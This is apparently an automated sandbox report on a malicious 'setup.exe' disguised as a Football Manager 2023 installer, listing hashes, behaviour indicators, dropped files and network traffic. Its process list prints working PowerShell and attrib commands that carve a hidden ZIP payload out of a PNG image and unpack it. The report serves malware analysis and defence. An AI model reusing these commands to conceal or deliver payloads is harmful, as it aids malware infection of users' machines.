| File name: | setup.exe |
| Full analysis: | https://app.any.run/tasks/356d75a9-f6d8-4cff-b582-9cf1b158ec62 |
| Verdict: | Malicious activity |
| Analysis date: | May 16, 2025, 18:49:42 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32+ executable (GUI) x86-64, for MS Windows, 7 sections |
| MD5: | 01A041D7484DDC0CE26F79D416856F60 |
| SHA1: | 0B09156097309E73D0CF570953CB07AEC1B531DC |
| SHA256: | 76FBA0D186D2A162F1FAE86D01DBBB503395205DA84381869E84A63E9C5A742E |
| SSDEEP: | 98304:U1T2Q61ioMZqeLnc1ZaDPHUFK/uXbQx2U72XiHo0cpJTFQmY6q6MGobIg4580sXa:JUgKVNYTyVv9gpENWNUf3OW |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 7824)
SUSPICIOUS
Process drops legitimate windows executable
- setup.exe (PID: 6712)
- setup.exe (PID: 7240)
- original_setup.tmp (PID: 6480)
The process drops C-runtime libraries
- setup.exe (PID: 6712)
- setup.exe (PID: 7240)
Executable content was dropped or overwritten
- setup.exe (PID: 6712)
- setup.exe (PID: 7408)
- setup.exe (PID: 7240)
- original_setup.exe (PID: 7212)
- original_setup.tmp (PID: 6480)
Process drops python dynamic module
- setup.exe (PID: 6712)
- setup.exe (PID: 7240)
Application launched itself
- setup.exe (PID: 6712)
- setup.exe (PID: 2136)
- setup.exe (PID: 7240)
Loads Python modules
- setup.exe (PID: 2136)
- setup.exe (PID: 7408)
Reads security settings of Internet Explorer
- setup.exe (PID: 2136)
Reads the date of Windows installation
- setup.exe (PID: 2136)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 7436)
- cmd.exe (PID: 7532)
- cmd.exe (PID: 7636)
- cmd.exe (PID: 8116)
Starts process via Powershell
- powershell.exe (PID: 7824)
Starts CMD.EXE for commands execution
- setup.exe (PID: 7408)
- powershell.exe (PID: 7824)
Executing commands from a ".bat" file
- setup.exe (PID: 7408)
- powershell.exe (PID: 7824)
Starts NET.EXE to display or manage information about active sessions
- net.exe (PID: 8172)
- cmd.exe (PID: 8116)
Likely accesses (executes) a file from the Public directory
- attrib.exe (PID: 4688)
- powershell.exe (PID: 5244)
- powershell.exe (PID: 4740)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 8116)
- cmd.exe (PID: 7752)
Reads the Windows owner or organization settings
- original_setup.tmp (PID: 6480)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 8116)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 5244)
INFO

Checks supported languages
- setup.exe (PID: 6712)
- setup.exe (PID: 2136)
- setup.exe (PID: 7240)
- setup.exe (PID: 7408)
- original_setup.exe (PID: 7212)
- original_setup.tmp (PID: 6480)
The sample compiled with english language support
- setup.exe (PID: 6712)
- setup.exe (PID: 7240)
- original_setup.tmp (PID: 6480)
Reads the computer name
- setup.exe (PID: 6712)
- setup.exe (PID: 2136)
- setup.exe (PID: 7240)
- setup.exe (PID: 7408)
- original_setup.tmp (PID: 6480)
Create files in a temporary directory
- setup.exe (PID: 6712)
- setup.exe (PID: 7240)
- setup.exe (PID: 7408)
- original_setup.exe (PID: 7212)
- original_setup.tmp (PID: 6480)
Process checks computer location settings
- setup.exe (PID: 2136)
The sample compiled with russian language support
- original_setup.tmp (PID: 6480)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 4740)
Gets data length (POWERSHELL)
- powershell.exe (PID: 5244)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (87.3) |
|---|---|---|
| .exe | | | Generic Win/DOS Executable (6.3) |
| .exe | | | DOS Executable Generic (6.3) |
EXIF
EXE
| MachineType: | AMD AMD64 |
|---|---|
| TimeStamp: | 2025:03:29 01:43:22+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware |
| PEType: | PE32+ |
| LinkerVersion: | 14.42 |
| CodeSize: | 173568 |
| InitializedDataSize: | 96768 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xce20 |
| OSVersion: | 6 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows GUI |
Total processes
154
Monitored processes
27
Malicious processes
5
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2136 | "C:\Users\admin\AppData\Local\Temp\setup.exe" | C:\Users\admin\AppData\Local\Temp\setup.exe | — | setup.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 4688 | attrib -H -S "C:\Users\Public\combined.png" | C:\Windows\System32\attrib.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Attribute Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4740 | powershell Expand-Archive "C:\Users\Public\payload.zip" "C:\Users\Public" -Force | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5244 | powershell -NoProfile -Command "$file='C:\Users\Public\combined.png';" "$bytes=[System.IO.File]::ReadAllBytes($file);" "$magic=[byte[]](0x50,0x4B,0x03,0x04);" "$startIndex=-1;" "for($i=0;$i -lt $bytes.Length-4;$i++){" "if($bytes[$i]-eq$magic[0]-and$bytes[$i+1]-eq$magic[1]-and$bytes[$i+2]-eq$magic[2]-and$bytes[$i+3]-eq$magic[3]){$startIndex=$i;break}}" "if($startIndex -lt 0){exit 1};" "$zipBytes=$bytes[$startIndex..($bytes.Length-1)];" "[System.IO.File]::WriteAllBytes('C:\Users\Public\payload.zip',$zipBytes)" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6480 | "C:\Users\admin\AppData\Local\Temp\is-ABC1A.tmp\original_setup.tmp" /SL5="$90310,5376521,140800,C:\Users\admin\AppData\Local\Temp\myhidden_bgo2mny0\original_setup.exe" | C:\Users\admin\AppData\Local\Temp\is-ABC1A.tmp\original_setup.tmp | original_setup.exe | ||||||||||||
User: admin Integrity Level: HIGH Description: Setup/Uninstall Version: 51.1052.0.0 Modules
| |||||||||||||||
| 6712 | "C:\Users\admin\AppData\Local\Temp\setup.exe" | C:\Users\admin\AppData\Local\Temp\setup.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 7204 | C:\WINDOWS\system32\net1 session | C:\Windows\System32\net1.exe | — | net.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Net Command Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7212 | C:\Users\admin\AppData\Local\Temp\myhidden_bgo2mny0\original_setup.exe | C:\Users\admin\AppData\Local\Temp\myhidden_bgo2mny0\original_setup.exe | setup.exe | ||||||||||||
User: admin Company: Integrity Level: HIGH Description: Football Manager 2023 Setup Version: Modules
| |||||||||||||||
| 7240 | "C:\Users\admin\AppData\Local\Temp\setup.exe" C:\Users\admin\AppData\Local\Temp\setup.exe | C:\Users\admin\AppData\Local\Temp\setup.exe | setup.exe | ||||||||||||
User: admin Integrity Level: HIGH Modules
| |||||||||||||||
| 7336 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
13 643
Read events
13 643
Write events
0
Delete events
0
Modification events
Executable files
33
Suspicious files
4
Text files
14
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6712 | setup.exe | C:\Users\admin\AppData\Local\Temp\_MEI67122\_ctypes.pyd | executable | |
MD5:2185849BC0423F6641EE30804F475478 | SHA256:199CD8D7DB743C316771EF7BBF414BA9A9CDAE1F974E90DA6103563B2023538D | |||
| 6712 | setup.exe | C:\Users\admin\AppData\Local\Temp\_MEI67122\libcrypto-3.dll | executable | |
MD5:123AD0908C76CCBA4789C084F7A6B8D0 | SHA256:4E5D5D20D6D31E72AB341C81E97B89E514326C4C861B48638243BDF0918CFA43 | |||
| 6712 | setup.exe | C:\Users\admin\AppData\Local\Temp\_MEI67122\_hashlib.pyd | executable | |
MD5:CF4120BAD9A7F77993DD7A95568D83D7 | SHA256:14765E83996FE6D50AEDC11BB41D7C427A3E846A6A6293A4A46F7EA7E3F14148 | |||
| 6712 | setup.exe | C:\Users\admin\AppData\Local\Temp\_MEI67122\_lzma.pyd | executable | |
MD5:3E73BC69EFB418E76D38BE5857A77027 | SHA256:6F48E7EBA363CB67F3465A6C91B5872454B44FC30B82710DFA4A4489270CE95C | |||
| 6712 | setup.exe | C:\Users\admin\AppData\Local\Temp\_MEI67122\_socket.pyd | executable | |
MD5:69C4A9A654CF6D1684B73A431949B333 | SHA256:8DAEFAFF53E6956F5AEA5279A7C71F17D8C63E2B0D54031C3B9E82FCB0FB84DB | |||
| 6712 | setup.exe | C:\Users\admin\AppData\Local\Temp\_MEI67122\original_setup.exe | executable | |
MD5:3AABA5BB8B02DC860374D8FDAD947EA5 | SHA256:4AA1A3242C16D6345DEB8677D58C3A17F7C1E161379C16C02BFB00651F2BAE9D | |||
| 6712 | setup.exe | C:\Users\admin\AppData\Local\Temp\_MEI67122\combined.png | image | |
MD5:E2704C254126F71E9A9FA01AC00A25F7 | SHA256:96821E07BCEE12A16472347B16E1CF6C08C332C74C2BCAE11594C2E61E488BBE | |||
| 6712 | setup.exe | C:\Users\admin\AppData\Local\Temp\_MEI67122\libffi-8.dll | executable | |
MD5:0F8E4992CA92BAAF54CC0B43AACCCE21 | SHA256:EFF52743773EB550FCC6CE3EFC37C85724502233B6B002A35496D828BD7B280A | |||
| 7240 | setup.exe | C:\Users\admin\AppData\Local\Temp\_MEI72402\_bz2.pyd | executable | |
MD5:057325E89B4DB46E6B18A52D1A691CAA | SHA256:5BA872CAA7FCEE0F4FB81C6E0201CEED9BD92A3624F16828DD316144D292A869 | |||
| 6712 | setup.exe | C:\Users\admin\AppData\Local\Temp\_MEI67122\python313.dll | executable | |
MD5:501080884BED38CB8801A307C9D7B7B4 | SHA256:BF68CF819A1E865170430C10E91C18B427AEF88DB1DA1742020443864AA2B749 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
11
DNS requests
8
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.48.23.158:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2392 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.48.23.158:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 40.126.32.133:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |